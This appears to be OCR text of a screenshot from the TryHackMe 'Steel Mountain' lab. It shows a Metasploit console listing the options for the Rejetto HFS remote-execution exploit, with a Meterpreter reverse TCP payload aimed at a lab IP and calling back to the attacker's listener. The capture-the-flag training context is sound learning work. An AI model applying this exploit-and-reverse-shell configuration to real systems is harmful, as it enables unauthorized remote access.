 TryHackMe | Steel Moun...
msfconsole
06:19 AM
80%
msfconsole
msf6 exploit(windows/http/rejetto_hfs_exec) > show options
Module options (exploit/windows/http/rejetto_hfs_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
HTTPDELAY 10 no Seconds to wait before terminating web server
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.227.183 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 8080 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all ad
dresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes The path of the web application
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.9.36.140 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/http/rejetto_hfs_exec) >
File System
Trash
gdb-
cheat_sheet...
Books
mine3.pdf
DISCUSSION
.docx
Kali.old